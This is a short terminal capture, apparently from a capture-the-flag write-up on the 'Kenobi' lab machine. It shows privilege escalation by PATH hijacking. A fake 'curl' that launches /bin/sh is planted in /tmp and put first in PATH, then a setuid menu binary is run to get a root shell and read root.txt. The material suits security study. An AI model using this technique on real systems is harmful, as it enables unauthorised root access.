 kenobi@kenobi:/tmp$ echo /bin/sh > curl
kenobi@kenobi:/tmp$ chmod 777 curl
kenobi@kenobi:/tmp$ export PATH=/tmp:$PATH
kenobi@kenobi:/tmp$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# id
uid=0(root) gid=1000(kenobi) groups=1000(kenobi),4(adm),24(cdrom)
,27(sudo),30(dip),46(plugdev),110(lxd),113(lpadmin),114(sambashar
e)
# cd root
/bin/sh: 2: cd: can't cd to root
# cd /root
# ls
root.txt
# cat root.txt
# Connection to 10.10.199.178 closed by remote host.
Connection to 10.10.199.178 closed.